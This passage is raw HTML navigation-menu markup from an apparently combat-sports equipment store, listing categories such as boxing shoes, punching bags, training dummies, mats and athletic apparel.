<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167600">
Rival Boxing Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-apparel">
Boxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-robes">
Boxing Robes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-robes">
Men's Boxing Robes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-robes">
Women's Boxing Robes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shorts">
Boxing Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-shorts">
Men's Boxing Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sweatshirts">
Boxing Sweatshirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-t-shirts">
Boxing T-Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-gear-bags">
Boxing Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-timers-and-accessories">
Boxing Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523984">
Boxing Rings & MMA Cages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
